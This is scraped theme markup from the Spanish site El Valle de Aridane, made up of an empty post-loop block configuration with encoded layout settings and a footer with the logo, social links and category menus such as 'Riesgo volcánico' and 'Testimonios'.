block_tdi_62.atts = '{"hide_audio":"yes","tdc_css":"[base64]","show_btn":"none","show_excerpt":"","show_com":"none","show_review":"none","show_author":"none","image_floated":"","image_height":"55","f_title_font_family":"394","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.15","meta_info_align":"","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCIsInBob25lIjoiMTVweCAwIDAifQ==","excl_padd":"eyJhbGwiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgMnB4IiwibGFuZHNjYXBlIjoiMCAwIDJweCIsInBob25lIjoiMCAwIDJweCJ9","excl_txt":"Must read:","excl_bg":"rgba(0,0,0,0)","excl_color":"var(--reel-news-red)","f_excl_font_family":"394","f_excl_font_weight":"700","f_excl_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_excl_font_line_height":"1.2","modules_category_padding":"eyJhbGwiOiIycHggMCAwIDAiLCJwb3J0cmFpdCI6IjJweCAwIDAgMCJ9","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_cat_font_weight":"500","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwaG9uZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkiLCJwaG9uZSI6IjkifQ==","f_cat_font_spacing":"0.8","f_meta_font_spacing":"0.8","title_txt":"var(--reel-news-black)","title_txt_hover":"var(--reel-news-black)","art_title":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgMTBweCJ9","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"var(--reel-news-black)","modules_category_margin":"eyJhbGwiOiIwIDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsImxhbmRzY2FwZSI6IjAgNnB4IDAgMCIsInBob25lIjoiMCA2cHggMCAwIn0=","date_txt":"var(--reel-news-light-grey)","f_cat_font_line_height":"1.2","f_meta_font_line_height":"1.2","excl_margin":"eyJhbGwiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsInBob25lIjoiMCA1cHggMCAwIn0=","image_size":"","all_modules_space":"eyJhbGwiOiI1MCIsInBob25lIjoiNDAiLCJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMzAifQ==","image_radius":"15","excl_color_h":"var(--reel-news-black)","cat_txt_hover":"var(--reel-news-black)","category_id":24,"sort":"","offset":"2","modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiIzMy4zMzMzMzMzMyUifQ==","modules_gap":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCJ9","limit":"12","el_class":"td-reel-news-img-shadow-md","art_excerpt":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgMTBweCJ9","f_ex_font_family":"394","f_ex_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTMifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjU1IiwicG9ydHJhaXQiOiIxLjUiLCJwaG9uZSI6IjEuNSJ9","f_ex_font_weight":"500","ex_txt":"var(--reel-news-light-grey)","excerpt_middle":"yes","ajax_pagination":"infinite","ad_loop":"[base64]","ad_loop_repeat":"9","ad_loop_title":"","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-95","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_loop";
block_tdi_62.post_count = "0";
block_tdi_62.found_posts = "0";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "-0";
tdBlocksArray.push(block_tdi_62);
</script><div id=tdi_62 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No hay publicaciones para mostrar</h2></div></div></div></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row"  >
<style scoped>.tdi_64{min-height:0}</style><div id="tdi_65" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}.tdi_66{padding-top:38px!important;padding-right:25px!important;padding-left:25px!important;position:relative}.tdi_66 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_66{padding-top:15px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<div class="tdi_65_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_65_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#3a3a3a!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_65_rand_style{background-color:var(--chained-news-black)!important}</style></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{padding-right:111px!important;width:50%!important}@media (max-width:767px){.tdi_68{padding-right:0px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{padding-right:10px!important;padding-bottom:10px!important}}</style>
<style>.tdi_69 .tdb-logo-a,.tdi_69 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_69 .tdb-logo-svg-wrap{max-width:100px;display:none}.tdi_69 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_69 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_69 .tdb-logo-img-wrap{display:block}.tdi_69 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_69 .tdb-logo-text-title{display:none}.tdi_69 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_69 .tdb-logo-icon{top:0px;display:block}.tdi_69 .tdb-logo-svg-wrap>*{fill:var(--chained-news-white)}.tdi_69 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--chained-news-white)}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-logo-svg-wrap{max-width:80px}.tdi_69 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}@media (max-width:767px){.tdi_69 .tdb-logo-svg-wrap{max-width:80px}.tdi_69 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.elvalledearidane.com/" aria-label="El Valle de Aridane" title="El Valle de Aridane"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 102 30" style="enable-background:new 0 0 102 30;" xml:space="preserve">
<g>
	<path d="M7.82,26.78c-1.7,0-3.11-0.31-4.2-0.91c-1.05-0.59-1.75-1.4-2.08-2.42C1.18,22.35,1,20.66,1,18.41v-6.89
		C1,9.86,1.06,8.6,1.17,7.77c0.1-0.76,0.42-1.51,0.95-2.22c0.52-0.71,1.26-1.28,2.2-1.7c0.95-0.42,2.07-0.64,3.33-0.64
		c1.7,0,3.12,0.33,4.22,0.98c1.07,0.63,1.77,1.42,2.1,2.35c0.35,0.98,0.52,2.56,0.52,4.7v1.74H9.36v-3.6c0-1.67-0.13-2.18-0.24-2.43
		C8.99,6.68,8.66,6.21,7.8,6.21c-0.96,0-1.3,0.54-1.43,0.86C6.21,7.5,6.13,8.29,6.13,9.58v10.95c0,1.23,0.08,2,0.24,2.42
		c0.12,0.32,0.46,0.84,1.38,0.84c0.89,0,1.23-0.52,1.36-0.84c0.17-0.42,0.25-1.26,0.25-2.65v-2.47h5.13v0.42
		c0,2.38-0.16,4.07-0.49,5.03c-0.31,0.91-1.01,1.73-2.09,2.43C10.82,26.42,9.45,26.78,7.82,26.78z"/>
	<polygon points="24.38,26.29 24.38,16.39 21.55,16.39 21.55,26.29 16.42,26.29 16.42,3.71 21.55,3.71 21.55,12.14 24.38,12.14 
		24.38,3.71 29.51,3.71 29.51,26.29 	"/>
	<path d="M39.88,26.29l-0.33-4.24h-3.11l-0.37,4.24h-5.31l2.99-22.58h7.99l3.36,22.58H39.88z M37.51,8.4
		c-0.62,4.5-1.02,7.84-1.18,9.93l-0.04,0.53h3.21l-0.07-0.55c-0.31-2.67-0.62-6-0.93-9.88l-0.02-0.22l-0.94-0.03L37.51,8.4z"/>
	<polygon points="70.11,26.29 66.96,15.72 66.05,15.85 66.05,26.29 61.92,26.29 61.92,3.71 66.18,3.71 69.57,14.18 70.48,14.04 
		70.48,3.71 74.61,3.71 74.61,26.29 	"/>
	<path d="M46.53,1v28h13.09V1H46.53z M57.16,22.18c0,2.26-1.83,4.1-4.09,4.11c-2.26-0.01-4.09-1.85-4.09-4.11v-6.3
		c0-2.26,1.83-4.1,4.09-4.11V14c-1.03,0.01-1.85,0.84-1.86,1.87v6.3c0,1.03,0.83,1.86,1.86,1.87v0c1.03-0.01,1.85-0.84,1.86-1.87
		V19.9c0.84-0.27,1.6-0.71,2.24-1.3V22.18z M57.16,14.13c0,2.26-1.83,4.1-4.09,4.11V16c1.03-0.01,1.85-0.84,1.86-1.87v-6.3
		c0-1.03-0.83-1.86-1.86-1.87v0c-1.03,0.01-1.85,0.84-1.86,1.87v2.28c-0.84,0.27-1.6,0.71-2.24,1.3V7.82c0-2.26,1.83-4.1,4.09-4.11
		c2.26,0.01,4.09,1.85,4.09,4.11V14.13z"/>
	<polygon points="76.52,26.29 76.52,3.71 85.74,3.71 85.74,7.44 81.65,7.44 81.65,12.9 85.48,12.9 85.48,16.39 81.65,16.39 
		81.65,22.56 86.15,22.56 86.15,26.29 	"/>
	<path d="M87.8,26.29V3.71h4.09c2.9,0,4.88,0.13,5.88,0.39c0.94,0.25,1.66,0.64,2.13,1.18c0.48,0.55,0.78,1.17,0.9,1.84
		c0.13,0.73,0.2,2.21,0.2,4.4v8.25c0,2.06-0.09,3.45-0.28,4.11c-0.17,0.61-0.47,1.09-0.88,1.43c-0.43,0.35-0.98,0.6-1.63,0.74
		c-0.69,0.15-1.77,0.23-3.18,0.23H87.8z M92.94,23.25h0.5c1.08,0,1.76-0.25,2.06-0.78c0.17-0.3,0.37-0.93,0.37-3.14v-9.16
		c0-1.13-0.04-1.82-0.11-2.16c-0.1-0.44-0.34-0.77-0.7-0.98c-0.33-0.19-0.84-0.28-1.62-0.28h-0.5V23.25z"/>
</g>
</svg>
</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.elvalledearidane.com/wp-content/uploads/2022/08/elvalledearidane-logo-retina-w.png" src="https://www.elvalledearidane.com/wp-content/uploads/2022/08/elvalledearidane-logo-w.png" alt="El Valle de Aridane"  title="El Valle de Aridane"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">El Valle de Aridane</span><span class="tdb-logo-text-tagline">El Valle de Aridane</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{padding-top:15px!important;padding-bottom:15px!important}@media (max-width:767px){.tdi_70{padding-top:10px!important;padding-bottom:10px!important}}</style>
<style>.tdi_71 .tdm-social-item i{font-size:24px;vertical-align:middle;line-height:24px}.tdi_71 .tdm-social-item i.td-icon-linkedin,.tdi_71 .tdm-social-item i.td-icon-pinterest,.tdi_71 .tdm-social-item i.td-icon-blogger,.tdi_71 .tdm-social-item i.td-icon-vimeo{font-size:19.2px}.tdi_71 .tdm-social-item{width:24px;height:24px;margin:15px 30px 15px 0}.tdi_71 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_71 .tdm-social-item i,.tds-team-member2 .tdi_71.tds-social1 .tdm-social-item i{color:var(--chained-news-gray)}.tdi_71 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_71.tds-social1 .tdm-social-item:hover i{color:var(--chained-news-white)}.tdi_71 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .tdm-social-item{margin:17px 34px 17px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_71 .tdm-social-item i.td-icon-linkedin,.tdi_71 .tdm-social-item i.td-icon-pinterest,.tdi_71 .tdm-social-item i.td-icon-blogger,.tdi_71 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_71 .tdm-social-item{width:20px;height:20px;margin:12.5px 25px 12.5px 0}}@media (max-width:767px){.tdi_71 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_71 .tdm-social-item i.td-icon-linkedin,.tdi_71 .tdm-social-item i.td-icon-pinterest,.tdi_71 .tdm-social-item i.td-icon-blogger,.tdi_71 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_71 .tdm-social-item{width:20px;height:20px;margin:12.5px 25px 12.5px 0}}</style><div class="tdm-social-wrapper tds-social1 tdi_71"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/ElValledeAridaneLaPalma"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/ElvalleLapalma"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC_2aTW8u036jQKMAuPqGv1w"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/elvalledearidane/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}.tdi_73{width:25%!important}@media (max-width:767px){.tdi_73{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_74 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-left:10px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_74{text-align:left!important}.tdi_74 .tdm-descr{color:var(--chained-news-white);font-family:Montserrat!important;font-size:16px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdm-descr{font-size:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdm-descr{font-size:9px!important}}@media (max-width:767px){.tdi_74 .tdm-descr{font-size:9px!important}}</style><p class="tdm-descr">Enlaces de interés</p></div><div class="td_block_wrap td_block_list_menu tdi_75 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_75" >
<style>@media (max-width:767px){.tdi_75{margin-bottom:0px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_75 a,body .tdi_75 .td-blm-sub-icon{color:#ffffff}body .tdi_75 li.current-menu-item>a,body .tdi_75 li.current-menu-ancestor>a,body .tdi_75 li.current-category-ancestor>a,body .tdi_75 li.current-page-ancestor>a,body .tdi_75 a:hover,body .tdi_75 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_75 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_75 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_75 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_75 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_75 li{font-family:Montserrat!important;font-size:13px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_75 li{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_75 li{font-size:9px!important}}@media (max-width:767px){body .tdi_75 li{font-size:9px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-fix-index"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://www.elvalledearidane.com/puertos-naos-y-la-bombilla-10-meses-ya-de-evacuacion-y-un-futuro-incierto/"><span class="td-blm-menu-item-txt">Quiénes somos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://www.elvalledearidane.com/category/proyecto-solidario/"><span class="td-blm-menu-item-txt">Proyecto solidario</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-314"><a href="https://www.elvalledearidane.com/category/el-valle/" aria-current="page"><span class="td-blm-menu-item-txt">El Valle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://www.elvalledearidane.com/category/el-libro/"><span class="td-blm-menu-item-txt">El libro</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}.tdi_77{width:25%!important}@media (max-width:767px){.tdi_77{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_78 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-left:10px!important}</style>
<style>.tdi_78{text-align:left!important}.tdi_78 .tdm-descr{color:var(--chained-news-white);font-family:Montserrat!important;font-size:16px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdm-descr{font-size:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdm-descr{font-size:9px!important}}@media (max-width:767px){.tdi_78 .tdm-descr{font-size:9px!important}}</style><p class="tdm-descr">Información</p></div><div class="td_block_wrap td_block_list_menu tdi_79 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_79" >
<style>@media (max-width:767px){.tdi_79{margin-bottom:0px!important}}</style>
<style>body .tdi_79 a,body .tdi_79 .td-blm-sub-icon{color:#ffffff}body .tdi_79 li.current-menu-item>a,body .tdi_79 li.current-menu-ancestor>a,body .tdi_79 li.current-category-ancestor>a,body .tdi_79 li.current-page-ancestor>a,body .tdi_79 a:hover,body .tdi_79 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_79 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_79 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_79 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_79 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_79 li{font-family:Montserrat!important;font-size:13px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_79 li{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_79 li{font-size:9px!important}}@media (max-width:767px){body .tdi_79 li{font-size:9px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_79 class="td_block_inner td-fix-index"><div class="menu-menu-secundario-container"><ul id="menu-menu-secundario-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.elvalledearidane.com/category/actualidad/"><span class="td-blm-menu-item-txt">Actualidad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.elvalledearidane.com/category/testimonios/"><span class="td-blm-menu-item-txt">Testimonios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.elvalledearidane.com/category/riesgo-volcanico/"><span class="td-blm-menu-item-txt">Riesgo volcánico</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.elvalledearidane.com/category/solidaridad/"><span class="td-blm-menu-item-txt">Solidaridad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://www.elvalledearidane.com/category/opinion/"><span class="td-blm-menu-item-txt">Opinión</span></a></li>
